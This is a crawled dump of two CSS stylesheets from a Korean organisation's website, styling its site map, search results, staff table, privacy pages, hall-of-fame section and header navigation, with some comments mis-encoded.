		.sitemap-wrap.hoz ul .mn_l1 a.mn_a1{height:35px; position:relative;left:auto;width:auto; top:auto;color:#fff;padding-top:17px;width:auto; display:block;background:url(/cmmImg/Pgrm/sitetype-y-bg.png)repeat #1a64c3; font-weight:600; font-size:18px; text-align:center;}
		.sitemap-wrap.hoz ul .mn_l1 a.mn_a1 span.mn_s1{color:#fff;}		
		.sitemap-wrap.hoz ul .depth2-wrap .depth2 .mn_l2 .mn_a2{margin-bottom:0}
		.sitemap-wrap.hoz ul .depth2-wrap .depth2 .mn_l2{margin-bottom:10px;display:block;vertical-align:top; width:auto}
		.sitemap-wrap.hoz ul .depth2-wrap .depth2 .mn_l2 .mn_a2{font-size:14px; padding:10px 20px; border-bottom:1px solid #dddddd; font-weight:600; display:block; color:#333333;}
		.sitemap-wrap.hoz ul .depth2-wrap .depth3{background:#f6f6f6; border-bottom:1px solid #dddddd; padding:14px 0px 5px 0px;}
		.sitemap-wrap.hoz ul .depth2-wrap .depth3 .mn_l3{ padding:0px 20px 8px 28px; font-size:14px; position:relative;}
		.sitemap-wrap.hoz ul .depth2-wrap .depth3 .mn_l3:after{position:absolute; top:9px; left:20px; display:block; width:3px; height:3px; background:#1a64c3; content:"";}
		.sitemap-wrap.hoz ul .new-windows{display:inline-block; width:11px; height:11px; background:url(/cmmImg/Pgrm/new-window.jpg)no-repeat; vertical-align:top; margin:4px 0px 0px 2px; font-size:0px;}
		.sitemap-wrap.hoz ul .depth2-wrap .depth2 .mn_l2 .txt{color:#333}
	}

	@media all and (max-width:520px) {
		
	}

/* ���հ˻� ��� �˻��� �Է� �ڽ� */
.search-wrap .search-box{padding:40px 0px; border-top:1px solid #dddddd; border-bottom:1px solid #dddddd; text-align:center;}
.search-wrap .search-box .input-box{width:80%; border:2px solid #1a64c3; text-align:left; display:inline-block; font-size:0px; overflow:hidden;}
.search-wrap .search-box .input-box select{width:20%; height:26px; font-size:14px; border:0px; padding-left:15px; vertical-align:top; box-sizing:border-box; margin-top:7px;}
.search-wrap .search-box .input-box input{width:70%; height:26px; font-size:14px; margin:7px 0px 0px 0px; border:0px; padding:0px; color:#666666; padding-left:15px; vertical-align:top; box-sizing:border-box;}
.search-wrap .search-box .input-box button{width:10%; height:41px; font-size:14px; vertical-align:top; background:url(/cmmImg/Pgrm/search-icon.png)no-repeat center #1a64c3; font-size:0px; border:0px;}
.search-wrap .search-box .text{font-size:17px; margin-top:20px; padding:1px 0 1px 25px; font-weight:600; background:url(/cmmImg/Pgrm/search-icon02.jpg)no-repeat left 1px; display:inline-block;}
/
	@media all and (max-width:480px) {
		.search-wrap .search-box .input-box{width:100%; }
		.search-wrap .search-box .input-box select{width:30%; padding-left:0px; text-align:center;}
		.search-wrap .search-box .input-box input{width:55%; padding-left:10px;}
		.search-wrap .search-box .input-box button{width:15%;}
	}


/* �˻���� */
.search-uba .search{overflow:hidden; margin-bottom:25px;}
.search-uba .search input{width:40%; height:41px; background:#f0f0f0; color:#282828; border:none; padding-left:15px; padding:0px 0px 0px 10px; margin:0px; float:left;}
.search-uba .search input.placeholder{color:#b2b3b4;}
.search-uba .search button{width:41px; height:41px; border:none; background:url(/cmmImg/Board/search-btn.png) no-repeat center #f0f0f0; float:left;}
.search-uba .stxt{font-size:14px; font-weight:600; color:#282828; margin-bottom:52px;}
.search-uba .btxt{font-size:16px; font-weight:600; color:#282828; padding-bottom:10px;}
.search-uba .btxt span{font-size:14px; color:#f65b3f; padding-left:5px;}

.search-uba .bd-line{height:0px; border-top:2px solid #f65b3f; text-indent:-20000px; display:block;}
.search-uba ul{border-bottom:1px solid #e6e6e6;}
.search-uba ul li a span{display:block;}
.search-uba ul li a span.btxt{font-size:15px; color:#41454c; font-weight:600; padding:30px 0px 5px 0px; border-top:1px solid #e6e6e6;}
.search-uba ul li a:hover span.btxt{color:#f65b3e;}
.search-uba ul li:first-child a span.btxt{border-top:none;}
.search-uba ul li a span.stxt{font-size:13px; color:#7b7b86; font-weight:100; height:44px; line-height:160%; overflow:hidden; margin:0px 0px 30px 0px;}
/* .search-uba ul li a:hover span.stxt{color:#f65b3e;} */

.search-uba ul li.uba-result{text-align:center; padding:60px 0px;}
.search-uba ul li.uba-result p.icon{width:64px; height:76px; background:url(/cmmImg/Board/search-result-icon.png) no-repeat; display:inline-block; margin-bottom:30px;}
.search-uba ul li.uba-result p.btxt{font-size:22px; font-weight:100; margin-bottom:18px; line-height:110%;}
.search-uba ul li.uba-result p.btxt span{font-size:22px;}
.search-uba ul li.uba-result p.stxt{font-size:14px; font-weight:100; color:#6d6e70; line-height:180%; margin-bottom:0px;}


/* ���հ˻� ����Ʈ */
.search-wrap .result-box{border-bottom:1px solid #dddddd; padding-bottom:30px; overflow:hidden;}
.search-wrap .result-box .btxt{font-size:17px; color:#333333; font-weight:600; display:block; margin-bottom:15px;}
.search-wrap .result-box .btxt span{font-size:12px; color:#777777; font-weight:100; padding-left:5px;}
.search-wrap .result-box ul li{margin-top:25px;}
.search-wrap .result-box ul li:first-child{margin-top:0px;}
.search-wrap .result-box ul li .btxt{font-size:13px; font-weight:600; color:#1a64c3; text-decoration:underline; display:block; margin-bottom:5px;}
.search-wrap .result-box ul li .btxt i{border:1px solid #d2d2d2; color:#737373; font-size:12px; text-decoration:none; display:inline-block; padding:0px 5px 3px 19px; background:url(/cmmImg/Pgrm/new-windowgray.jpg)no-repeat 5px 5px; margin-left:10px;}
.search-wrap .result-box ul li .tit{font-size:13px; font-weight:600; text-decoration:underline; margin-bottom:10px; display:block;}
.search-wrap .result-box ul li .tit i{padding-left:23px; background:url(/cmmImg/Pgrm/result-home-icon.jpg)no-repeat left; margin-left:10px; color:#1a64c3; font-weight:100; text-decoration:none; display:inline-block;}
.search-wrap .result-box ul li .icon-tit{font-size:13px; font-weight:600; text-decoration:underline; margin-bottom:10px; display:block; color:#1a64c3;}
.search-wrap .result-box ul li .icon-tit i{width:19px; height:21px; display:inline-block; font-size:0px; margin-right:5px; vertical-align:top; text-decoration:none;}
.search-wrap .result-box ul li .icon-tit i.txt{background:url(/cmmImg/Pgrm/txt-icon.jpg)no-repeat;}
.search-wrap .result-box ul li .icon-tit i.hwp{background:url(/cmmImg/Pgrm/hwp-icon.jpg)no-repeat;}
.search-wrap .result-box ul li .icon-tit i.xls{background:url(/cmmImg/Pgrm/xls-icon.jpg)no-repeat;}
.search-wrap .result-box ul li .icon-tit i.pdf{background:url(/cmmImg/Pgrm/pdf-icon.jpg)no-repeat;}
.search-wrap .result-box ul li .icon-tit i.mp3{background:url(/cmmImg/Pgrm/mp3-icon.jpg)no-repeat;}
.search-wrap .result-box ul li .icon-tit i.ppt{background:url(/cmmImg/Pgrm/ppt-icon.jpg)no-repeat;}
.search-wrap .result-box ul li .icon-tit i.zip{background:url(/cmmImg/Pgrm/zip-icon.jpg)no-repeat;}
.search-wrap .result-box ul li .icon-tit i.avi{background:url(/cmmImg/Pgrm/avi-icon.jpg)no-repeat;}
.search-wrap .result-box ul li .icon-tit i.jpg{background:url(/cmmImg/Pgrm/jpg-icon.jpg)no-repeat;}
.search-wrap .result-box ul li .icon-tit i.doc{background:url(/cmmImg/Pgrm/doc-icon.jpg)no-repeat;}
.search-wrap .result-box ul li .stxt{font-size:13px; padding-left:20px; background:url(/cmmImg/Pgrm/result-icon01.jpg)no-repeat 4px 5px; color:#888888; display:block; margin-bottom:5px;}
.search-wrap .result-box ul li .stxt strong{color:#333333;}
.search-wrap .result-box ul li .ctxt{font-size:13px; color:#555555; line-height:160%; display:block; margin-bottom:10px;}
.search-wrap .result-box ul li .ctxt strong{color:#1a64c3;}
.search-wrap .result-box ul li .ztxt{font-size:13px; color:#888888; display:block;}
.search-wrap .result-box ul li .date{font-size:13px; color:#888888; display:block;}
.search-wrap .result-box a.more-btn{border:1px solid #d2d2d2; padding:3px 15px 5px  15px; display:inline-block; text-decoration:underline; font-size:13px; background:#f8f8f8; float:right;}

/* �����˻� */
.result-staff{overflow:hidden;}
.result-staff .btxt{font-size:17px; color:#333333; font-weight:600; display:block; margin-bottom:15px;}
.result-staff .btxt span{font-size:12px; color:#777777; font-weight:100; padding-left:5px;}
.result-staff .staff-table .bd-line{height:0px; border-top:2px solid #1a64c3; text-indent:-20000px; display:block;}
.result-staff .staff-table table thead th{border-left:1px solid #cecece; border-bottom:1px solid #cecece; font-size:14px; padding:10px; text-align:center;}
.result-staff .staff-table table thead th:first-child{border-left:none;}
.result-staff .staff-table table tbody th{border-left:1px solid #cecece; border-bottom:1px solid #cecece; font-size:14px; padding:10px; text-align:center; background:#f8f8f8;}
.result-staff .staff-table table tbody th:first-child{border-left:none;}
.result-staff .staff-table table tbody td{border-left:1px solid #cecece; border-bottom:1px solid #cecece; font-size:14px; padding:10px; text-align:center;}
.result-staff .staff-table a.more-btn{border:1px solid #d2d2d2; padding:3px 15px 5px  15px; display:inline-block; text-decoration:underline; font-size:13px; background:#f8f8f8; float:right; margin-top:20px;}

	@media all and (max-width:680px) {
		.result-staff .employe-table table thead th{font-size:12px; padding:10px 5px; text-align:center;}
		.result-staff .employe-table table tbody td{font-size:12px; padding:10px 5px; text-align:center;}
	}

/* �˻���� ���� */
.result-default {border-left:1px solid #d8dadd; border-right:1px solid #d8dadd; border-bottom:1px solid #d8dadd;}
.result-default .bd-line{height:0px; border-top:2px solid #1a64c3; text-indent:-20000px; display:block;}
.result-default .btxt{font-size:18px; text-align:center; padding:35px 0px; font-weight:600; border-bottom:1px dotted #d8dadd; margin:0px 40px;}
.result-default .btxt span{color:#1a64c3;}
.result-default .stxt{text-align:center; font-size:0px; padding:40px 0px;}
.result-default .stxt span.icon{background:url(/cmmImg/Pgrm/pgrm-none-icon.jpg)no-repeat; width:103px; height:103px; display:inline-block; vertical-align:top;}
.result-default .stxt ul{display:inline-block; font-size:14px; text-align:left; vertical-align:top; margin:20px 0px 0px 20px;}
.result-default .stxt ul li{font-size:14px; background:url(/cmmImg/Pgrm/result-none-list.jpg)no-repeat left 8px; padding-left:8px; margin-bottom:3px;}








/* ��������ó����ħ */
.personal-info .list-box{border:1px solid #dddddd; font-size:0px;} 
.personal-info .list-box .list{width:50%; display:inline-block; position:relative; padding:20px 0px 15px 0px; vertical-align:top;}
.personal-info .list-box .list:after{position:absolute; top:0px; right:1px; width:1px; height:100%; background:#dddddd; display:block; content:"";}
.personal-info .list-box .list li{margin:0px 23px 10px 23px; position:relative; font-size:14px; line-height:140%;}
.personal-info .list-box .list li a{ padding-left:20px; position:relative;} 
.personal-info .list-box .list li a:after{position:absolute; top:3px; left:0px; width:14px; height:14px; background:url(/cmmImg/Pgrm/personal-info-icon.jpg)no-repeat 0px -24px; display:block; content:"";}
.personal-info .list-box .list li a.aciver{font-weight:600; color:#333333;} 
.personal-info .list-box .list li a.aciver:after{position:absolute; top:3px; left:0px; width:14px; height:14px; background:url(/cmmImg/Pgrm/personal-info-icon.jpg)no-repeat 0px 0px; display:block; content:"";}
.personal-info .list-box .list li a:hover{ font-weight:600; color:#333333;} 
.personal-info .list-box .list li a:hover:after{position:absolute; top:3px; left:0px; width:14px; height:14px; background:url(/cmmImg/Pgrm/personal-info-icon.jpg)no-repeat 0px 0px; display:block; content:"";}

	@media all and (max-width:580px) {
		.personal-info .list-box .list{width:100%; padding:20px 0px 5px 0px;}
		.personal-info .list-box .list:after{display:none;}
	}

/* �̸��� ���ܼ��� �ź� */
.email-none {border-left:1px solid #d8dadd; border-right:1px solid #d8dadd; border-bottom:1px solid #d8dadd;}
.email-none .bd-line{height:0px; border-top:2px solid #1a64c3; text-indent:-20000px; display:block;}
.email-none .text{position:relative; padding:40px 35px 40px 145px;}
.email-none .text .icon{width:80px; height:80px; background:url(/cmmImg/Pgrm/email-bicon.jpg)no-repeat center; position:absolute; top:30px; left:40px;}
.email-none .text .btxt{font-size:18px; color:#333333; font-weight:600; margin-bottom:10px;}
.email-none .text .stxt{font-size:14px; color:#666666; font-weight:100;}

	@media all and (max-width:580px) {
		.email-none .text{padding:20px 10px 20px 10px;}
		.email-none .text .icon{position:relative; top:0px; left:50%; margin-bottom:10px; margin-left:-40px}
		.email-none .text .btxt{text-align:center;}
		.email-none .text .stxt{text-align:center;}
	}



/* ������޹�ħ&�̿��� */
.gray-box.ctr{padding:30px; font-size:14px; color:#444; line-height:150%}
.gray-box{ background:#f7f7f7; border:1px solid #dddddd; padding:30px;  font-size:14px;} 

.gray-box p.search-btext{ padding-left:25px; display:inline-block; background:url(/cmmImg/Pgrm/personal-bullet.png)no-repeat 0px -18px; line-height:21px; vertical-align:top; margin-right:5px;} 
.gray-box select{vertical-align:top; font-size:13px; padding:1px 10px 1px 5px; border:1px solid #dddddd; color:#555555;} 

.personal-bullet{font-size:15px; color:#222222; font-weight:600; padding-left:17px; background:url(/cmmImg/Pgrm/personal-bullet.png)no-repeat -4px 5px;}

.num-list{overflow:hidden;}
.num-list li{font-size:14px; padding:0px 0px 10px 30px; position:relative;}
.num-list li p{width:24px; height:24px; background:#1a64c3; color:#fff; text-align:center; font-size:13px; font-weight:600; line-height:24px; border-radius:50%; display:block; position:absolute; top:0px; left:0px;}

.line-list li{font-size:14px; color:#666666; padding-left:10px; position:relative; margin-bottom:3px;}
.line-list li:after{position:absolute; top:9px; left:0px; display:block; width:5px; height:2px; background:#888888; content:"";}

.impor-btxt{margin-top:15px;}
.impor-btxt li{font-size:12px; position:relative; padding-left:24px; line-height:130%; margin-bottom:8px; color:#666666;}
.impor-btxt li:after{position:absolute; top:0px; left:0px; width:16px; height:16px; background:url(/cmmImg/Pgrm/import-icon.jpg)no-repeat 0px 0px #b5b5b5; display:block; content:"";}



/*����������*/
.hall-top{position:relative; padding-left:32%; min-height:300px;}
.hall-top .img{ position:absolute; width:47%;left:0; top:0; height:auto; padding-left:2%; padding-top:2%;}
.hall-top .img:after{/* background:url(/cmmImg/Content/conven-verline.gif) repeat -10px 0;  */position:absolute; left:0; top:0; width:98%; height:98%; display:block;content:""; z-index:-1}
.hall-top .img img{width:210px}
.hall-top .btxt{font-weight:600; font-size:31px; padding-right:20px;font-family:"Nanum Myeongjo";border-bottom:1px dotted #dedede; margin-bottom:35px; line-height:130%; color:#333; letter-spacing:-0.05em; display:block;padding-bottom:25px}
.hall-top .btxt i{display:block;padding-bottom:3px;padding-top:25px; font-size:20px;font-family:"Malgun Gothic"; font-weight:300; color:#666}
.hall-top .stxt{border:1px solid #dedede;padding:15px 0 10px 20px;display:block; font-weight:600; color:#333; font-size:15px;border-bottom:0;text-align:left;background:#f9f9f9; position:relative;}
.hall-top .stxt span{display:inline-block; line-height:18px;vertical-align:top}
.hall-top .stxt:before{background:url(/cmmImg/Content/hall-calendar.png) no-repeat; width:18px; height:18px; display:inline-block;margin-right:10px; content:"";}
.hall-top .ctxt{border:1px solid #dedede;padding:15px;display:block; font-weight:400;font-size:15px;text-align:left;background:#fff;}
.hall-top:after{width:458px; height:355px; /* background:url(/cmmImg/Content/hall-bg.png) no-repeat;  */right:-40px; bottom:-32px; z-index:-1; display:block; content:""; position:absolute; }

.hall-fame {/* border-top:2px solid #175aaf;*/ padding:15px 0 10px 0; }
.hall-fame ul{overflow:hidden}
.hall-fame li.first{float:none;}
.hall-fame li{float:none;width:auto; position:relative;margin-bottom:25px; }
.hall-fame li .hall-wrap{padding-left:200px;border:1px solid #dedede;min-height:255px;padding-right:20px;}
.hall-fame li .img{position:absolute; left:20px; top:20px;display:block;}
.hall-fame li .img img{width:150px;}
.hall-fame li .btxt{font-weight:600; font-size:15px; color:#333; letter-spacing:-0.03em; display:block;padding-bottom:10px}
.hall-fame li .btxt i{display:block;padding-bottom:5px;padding-top:25px;}
.hall-fame li .stxt{background:url(/cmmImg/Content/blt04.png) no-repeat 1px 11px;padding-left:10px;display:block;}
.hall-fame li .ctxt{background:url(/cmmImg/Content/blt04.png) no-repeat 1px 11px;padding-left:10px;display:block;}

	@media all and (max-width:950px) {
		.hall-top{padding-left:0;}
		.hall-top .img{position:relative; width:auto; left:auto; top:auto; padding-left:0; padding-top:0;}
		.hall-top .img:after{display:none;}
		.hall-top:after{display:none;}

		.hall-top .btxt{font-size:16px;font-family:"Malgun Gothic"; font-weight:600;border-bottom:none;margin-bottom:10px;}
		.hall-top .btxt i{ font-size:14px;}
		.hall-top .stxt{padding:12px}
		
		.hall-fame li .hall-wrap{padding:20px;}
		.hall-fame li .img{position:relative; top:auto; left:auto;text-align:center; width:auto; display:block;}
		.hall-fame li .img img{width:150px;}
		.hall-fame li{float:none;width:auto; }
		.hall-fame li.first{float:none;}
		.hall-fame li .btxt i{padding-top:10px}
		.hall-fame li .ctxt{background:none; padding-left:0}
	}


/*�Ѽ��߰�*/
.book-list{overflow:hidden}
.book-list div.l{float:left; width:49%; height:220px;}
.book-list div.r{float:right;width:49%; height:220px;}
.book-list div.l a, .book-list div.r a{display:block;background:#fff;text-align:left; border:1px solid #dedede; padding:20px 180px 20px 25px; min-height:178px; position:relative;-webkit-transition: all 0.3s ease-out;-moz-transition: all 0.3s ease-out;-o-transition: all 0.3s ease-out;transition: all 0.3s ease-out;}
.book-list div .btxt{ font-weight:600; padding-top:15px; font-size:16px; letter-spacing:-0.05em; color:#222;display:block; padding-bottom:25px;position:relative;white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
.book-list div .btxt:after{width:14px; height:1px ; background:#333; position:absolute; left:0; bottom:11px; display:block; content:""; }
.book-list div .stxt{ font-weight:400; font-size:14px; letter-spacing:-0.05em; color:#555;display:block;}
.book-list div .img{ position:absolute; right:20px; top:20px; width:150px; height:220px;overflow:hidden}
.book-list div .img img{width:100%; height:180px;}

.book-list div.l a:hover, .book-list div.r a:hover{background:#f8f8f8}

	@media all and (max-width:720px) {
		.book-list div.l{float:none; width:auto; height:220px; margin-bottom:15px;}
		.book-list div.r{float:none;width:auto; height:220px; margin-bottom:15px;}
	}





--- FILE ---
content_type: text/css; charset=UTF-8
request_url: http://fobst.org/kor/_Css/layout.css
body_size: 49320
content:
@charset "utf-8";
/* /////////////////////////////// 공통 ///////////////////////////////////*/
html,body {width:100%;height:100%; font-family:"Malgun Gothic", "NanumGothic", "Nanum Gothic"; }
body {overflow:auto;}

#doc {position: relative;width:100%;height:100%; min-width:320px;}
body {overflow-y:visible;overflow-x:hidden; line-height:150%;}
body.no-scr {overflow-y:hidden;}

.div-abs {position:absolute;}
.div-wrap {position:relative;width:100%;text-align:center;margin:0 auto 0 auto;}
.div-cont {position:relative;text-align:left;margin:0 auto 0 auto;}
.div-cont:after {clear:both;content:"";display:block;}

.body-slide-wr {position:relative;width:100%;height:100%;transition:margin 0.3s ease;}
.body-slider-ovclick {position:fixed;z-index:2006;width:100%;height:100%;left:0;top:0;background:rgba(0,0,0,0.25);cursor:pointer }

i{font-style:normal}

	@media all and (min-width:1025px)  {
		.div-wrap {min-width:1200px;}
		.div-cont {max-width:1200px;width:100%;margin-left:auto;margin-right:auto;}
	}
	@media all and (min-width:481px) and (max-width:1024px){
		body {overflow-x:hidden;}
		.div-cont {margin-left:0;margin-right:0;}
	}
	@media all and (max-width:480px) {
		body {overflow-x:hidden;}
		.div-wrap {min-width:320px;}
		.div-cont {min-width:320px;margin-left:0px;margin-right:0px;}
	}


/* 스킵네비게이션 */
.skipNavi {height:0;}
.skipNavi a {display:block;position:fixed;width:1px;height:1px;top:-1000em;left:-1000em;z-index:2500;overflow:hidden;}
.skipNavi a:focus {width:auto;height:auto;background:#175aaf;color:#fff;padding:0.75em 1em;top:0;left:0;}


/* z-index */
.header-wrap-abs {z-index:7000;}
#gnavi-wr,#header-wrap,#header {z-index:2005;}
#container-wrap{z-index:10; }
#subtop-wrap {z-index:900;}
#container{z-index:1001}

/* 상단 */
.header-wrap-abs {position:absolute;}
#header-wrap {height:118px}
#header-wrap:after{position:absolute; z-index:1;left:50%;-webkit-transition: all 0.3s ease-out;-moz-transition: all 0.3s ease-out;-o-transition: all 0.3s ease-out;transition: all 0.3s ease-out; top:0; width:2000px; height:118px; background:rgba(0,0,0,0.5); left:50%; margin-left:-1000px; display:block; content:"";}
#header-wrap.isOver:after{ background:rgba(255,255,255,1);}
#header {height:100%; z-index:9999}


/* 메뉴 */	
#header-wrap .mn-bg {position:absolute;width:100%;height:60px;left:0;top:100px;background:#fff;z-index:10;border-top:1px solid #DDD;border-bottom:1px solid #EEE; display:none;}
#header-wrap .mn-bg.over {box-shadow:0 7px 10px rgba(33,33,33,0.3);}
#header-wrap .mn-bar {position:absolute;left:0;top:118px;width:100%;display:block;z-index:2000;background:#33353c;}
#header-wrap .mn-bar:after{position:absolute; bottom:-1px; width:2000px;height:1px; background:#33353c; display:block; content:""; margin-left:-1000px; left:50%;}

#logo {position:absolute;left:0;top:47px;z-index:2100;text-align:left; width:237px; height:38px; z-index:2500;}
#logo img{display:none;}
#logo a{display:block;height:38px;background:url(/kor/_Img/logo.png) no-repeat ;-moz-transition: all 0.3s ease-out;-o-transition: all 0.3s ease-out;transition: all 0.3s ease-out;}
#header-wrap.isOver #logo a{display:block;height:38px;background:url(/kor/_Img/logo-over.png) no-repeat}
#header .bt-mnall {display:block;position:absolute;right:10px;top:20px;overflow:hidden;background:url(/kor/_Img/Layout/bt-mnall.png) no-repeat center center #005aab;width:40px;height:40px;z-index:2300;border:0;border-radius:50%;transition:all .3s ease;}
#header #calendar-btns {opacity:1.0;display:none;position:absolute;right:10px;top:15px;overflow:hidden;background:url(/kor/_Img/Layout/bt-calendar.png) no-repeat center center ;width:40px;height:40px;z-index:2300;border:0;border-radius:50%;transition:all .3s ease;}
#header #calendar-btns.isOver{ opacity:0.5}

	@media only screen and (min-width:1025px){
		
		#header .bt-mnall {display:none;}
		
		/* gnb-wrap */
		#gnb-wrap{ position:absolute; left:0; top:0; height:0; width:100%; z-index:6002}
		
		#gnb-right{position:absolute; top:14px; right:176px; z-index:99;}
		#gnb-right li{ float:left;margin-left:2px; height:25px;overflow:hidden;}
		#gnb-right li a{display:block; color:#fff; font-size:12px; font-weight:600; height:26px; padding:0 12px 0 32px; position:relative;}
		#gnb-right li a span{ line-height:24px; display:inline-block;}
		
		#gnb-right li a:after{width:18px; height:18px; position:absolute; left:7px; top:50%;margin-top:-9px;display:block; content:""}
		#gnb-right li.fobst a{background:none;}
		#gnb-right li.fobst a:after{background:url(/kor/_Img/Layout/gnb-01.png) no-repeat center center; }
		#header-wrap.isOver #gnb-right li.fobst a{color:#555}
		#header-wrap.isOver #gnb-right li.fobst a:after{background:url(/kor/_Img/Layout/gnb-01o.png) no-repeat center center; }

		#gnb-right li.join a{background:#005aab}
		#gnb-right li.join a:after{background:url(/kor/_Img/Layout/gnb-02.png) no-repeat center center; }
		#gnb-right li.login a{background:#009dab}
		#gnb-right li.login a:after{background:url(/kor/_Img/Layout/gnb-03.png) no-repeat center center; }
		#gnb-right li.sitemap a{background:#454854}
		#gnb-right li.sitemap a:after{background:url(/kor/_Img/Layout/gnb-04.png) no-repeat center center; }
		
		.search-btn{ background:#f65b3e url(/Breast/_Img/Layout/search-ico.png) no-repeat center center; position:absolute; border-right:1px solid rgba(0,0,0,0.4);right:75px; top:0; border:none; width:46px; height:46px;-webkit-transition: all 0.2s ease-out;-moz-transition: all 0.2s ease-out;-o-transition: all 0.2s ease-out;transition: all 0.2s ease-out;}
		.language{ width:74px; height:46px; background:#41454c;  position:absolute;right:0;top:0;text-align:center; display:block; color:#fff; font-size:14px; font-weight:300; line-height:46px;-webkit-transition: all 0.2s ease-out;-moz-transition: all 0.2s ease-out;-o-transition: all 0.2s ease-out;	transition: all 0.2s ease-out;}
		
		#gnb-right li a.location:hover{background-position:0 15px}
		.search-btn:hover {background-color:#e82b07; }
		.language:hover{background-color:#666}

		/* 21-07-06 추가 */
		.gnb-sns.pc {position:absolute; top:10px; right:0; z-index:99;}
		.gnb-sns.pc li {float:left; margin-right:2px; height:32px; overflow:hidden;}
		.gnb-sns.pc li:last-child {margin-right:0;}
		.gnb-sns.pc li a {display:block; position:relative; width:32px; height:32px; text-indent:-9999px;}
		.gnb-sns.pc li.sns-ka a {background:url(/kor/_Img/Layout/ico_sns_kc.png)50% 50% /32px 32px no-repeat;}
		.gnb-sns.pc li.sns-in a {background:url(/kor/_Img/Layout/ico_sns_in.png)50% 50% /32px 32px no-repeat;}
		.gnb-sns.pc li.sns-yu a {background:url(/kor/_Img/Layout/ico_sns_yu.png)50% 50% /32px 32px no-repeat;}
		.gnb-sns.pc li.sns-gn a {background:url(/kor/_Img/Layout/ico_sns_gn.png)50% 50% /32px 32px no-repeat;}
		.gnb-sns.pc li.sns-nb a {background:url(/kor/_Img/Layout/ico_sns_nb.png)50% 50% /32px 32px no-repeat;}

		.gnb-sns.mobile {display:none;}
		.sns-wrap {display:none;}

		/* MainNavi-wrap */
		#mainNavi-wrap {height:50px;overflow:hidden;position:absolute;left:0;top:45px;width:100%;display:block;z-index:6001;z-index:99}
		#mainNavi-wrap .tmn-tit {display:none;}
		#mainNavi-wrap .side-banner {display:none;}
		#mainNavi-wrap .side-banner2 {display:none;}
		#mainNav {position:relative;}
		
		.topmenu {display:block;position:relative;}
		.topmenu:after {display:block;content:"";clear:both;}
		.topmenu li {}
		.topmenu .tgl-btn {display:none;}

		.topmenu a, .topmenu span {white-space:nowrap;color:#666;}
		.topmenu .mn_a1 {height:23px;line-height:1.35em;display:block; text-align:center; padding:25px 18px 18px 18px; position:relative; overflow:hidden;}
		.topmenu .mn_l1 {float:left; }
		.topmenu .first {background:none;}
		.topmenu li.mn_l1:first-child{margin-left:244px}
		.topmenu li.mn_l1:first-child a{}
		.topmenu li.mn_l1:first-child a.mn_a1:after{display:none;}
		.topmenu .mn_l1.isTopHide {display:none;}
		
		.topmenu .mn_s1 {color:#fff;font-size:18px;font-weight:600;cursor:pointer;text-align:center;white-space:nowrap;display:block;text-overflow:ellipsis;letter-spacing:-0.03em;-webkit-transition: all 0.3s ease-out;-moz-transition: all 0.3s ease-out;-o-transition: all 0.3s ease-out;transition: all 0.3s ease-out;}
		#header-wrap.isOver .topmenu .mn_s1 {color:#333;}
		.topmenu #BSC .mn_a1 .mn_s1 {color:#fff000;}
		#header-wrap.isOver .topmenu #BSC .mn_a1 .mn_s1 {color:#005aab;}

		.topmenu .mn-btxt{ font-size:17px; font-weight:300; display:block; padding-top:45px;letter-spacing:-0.03em;padding-left:20px;display:none; color:#222}
		
		.topmenu .depth2-wrap {position:absolute;top:74px;line-height:120%;display:none;visibility:hidden;padding:0; width:1200px !important; left:0;}
		.topmenu .depth2 {position:relative;width:600px;margin-left:350px;height:auto;min-height:105px;border-left:1px solid rgba(0,0,0,0.1);border-right:1px solid rgba(255,255,255,0.05)}
		.topmenu .depth2:after{background:#4a4c53; position:absolute; width:300px;  height:100%; left:301px; top:0; z-index:1;display:block; content:"";}
		.topmenu .depth2:before{background:rgba(255,255,255,0.1);position:absolute; width:1px;  height:100%; left:301px; top:0; z-index:1;display:block; content:"";}
		.topmenu .sico-nwin {display:none;}
		.topmenu .first .depth2 {}
		.topmenu .depth2 li {color:#333;white-space:nowrap;letter-spacing:-1px;line-height:1.3em;display:block; width:300px;}
		.topmenu .depth2 a, .topmenu .depth2 a span {display:inline-block;font-weight:400;white-space:nowrap;}
		.topmenu .depth2 a span.txt{display:block; position:relative;}
		.topmenu .depth2 a {}
		.topmenu .depth2 .blt {display:none;}
		.topmenu .depth2 .mn_l2 {text-align:left;margin-bottom:1px; }
		.topmenu .depth2 .mn_a2 {padding-top:21px;padding-bottom:21px;padding-left:20px;padding-right:32px; display:block;background:#42444b;}		
		.topmenu .depth2 .mn_a2 span {cursor:pointer; font-size:14px;letter-spacing:-0.01em;color:rgba(255,255,255,0.75);}
		.topmenu .depth2 .mn_a2:hover span {text-decoration:none;color:#fff;}
		.topmenu .depth2 .over .mn_a2 ,.topmenu .depth2 .mn_a2:hover,.topmenu .depth2 .mn_a2:focus, .topmenu .depth2 .mn_a2:active {background:#005aab}

		.topmenu .depth2 #BSC04 .mn_a2 span.txt:after {content:""; display:block; position:absolute; top:3px; right:0; width:12px; height:12px; background:url(/kor/_Img/Layout/ico_jump.png)50% 50% no-repeat;}
		
		.topmenu .depth2 .is-over .mn_a2{background:#005aab}
		.topmenu .depth2 .is-over .mn_a2 span {color:rgba(255,255,255,1.0); }
		.topmenu .depth2 .over .mn_a2 span {color:rgba(255,255,255,1.0);}
		.topmenu .depth2 .mn_a2:hover .blt {display:none;}

		.topmenu .depth2 .mn_a2:hover , .topmenu .depth2 a.over, .topmenu .depth2 .over a { }
		.topmenu .depth2 .mn_l2.is-over .depth3, .topmenu .depth2 .mn_a2:focus {display:block;}
		.topmenu .depth3 {display:none;; position:absolute; width:300px;  height:100%; left:300px; top:0; z-index:5}
		.topmenu .depth3 li.mn_l3:first-child{padding-top:15px;}
		.topmenu .depth3 .mn_a3 {display:block; padding:10px 0 10px 25px; font-size:13px;}
		.topmenu .depth3 .mn_a3 span{color:rgba(255,255,255,0.8)}
		.topmenu .depth3 .over .mn_a3 span, .topmenu .depth3 .mn_a3:hover span{ color:#fff; text-decoration:underline}
		
		.mn-stit{position:absolute; left:0px; top:0; width:350px; height:100%; text-align:center; font-size:12px; letter-spacing:-0.04em;background:url(/kor/_Img/Layout/mn-stit.png) no-repeat right bottom }
		.mn-stit em{ font-style:normal; font-weight:600; font-size:24px; letter-spacing:-0.04em; color:#fff; padding-top:85px ; padding-bottom:17px; display:block; }
		.mn-stit .btxt{color:#fff; display:block; font-size:32px; font-weight:600; line-height:130%; text-align:left; padding-top:30px;}
		.mn-stit .stxt{color:rgba(255,255,255,0.7);text-align:left;  display:block; padding-top:10px; font-size:13px; line-height:130%;}
		
